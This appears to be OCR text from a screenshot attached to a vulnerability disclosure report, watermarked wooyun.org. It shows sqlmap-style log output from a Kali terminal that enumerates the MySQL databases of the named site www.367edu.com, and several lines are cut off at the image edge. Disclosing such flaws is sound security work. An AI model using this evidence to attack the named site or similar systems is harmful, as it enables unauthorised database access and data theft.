 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
back-end DBMS: MySQL 5.0.12
[17:22:43] [INFO] fetching database names
[17:22:43] [INFO] fetching number of databases
[17:22:43] [WARNING] running in a single-thread mode.
ption '--threads' for faster data retrieval
[17:22:43] [INFO] retrieved: 5
[17:22:45] [INFO] retrieved: information_schema
[17:23:21] [INFO] retrieved: 367edu
[17:23:34] [INFO] retrieved: mysql
[17:23:45] [INFO] retrieved: performance_schema
[17:24:20] [INFO] retrieved: test
available databases [5]:
[*] `367edu`
[*] information_schema
[*] mysql
[*] performance_schema
[*] test
[17:24:30] [WARNING] HTTP error codes detected during
500 (Internal Server Error) - 227 times
[17:24:30] [INFO] fetched data logged to text files u
www.367edu.com'
[*] shutting down at 17:24:30
www.wooyun.org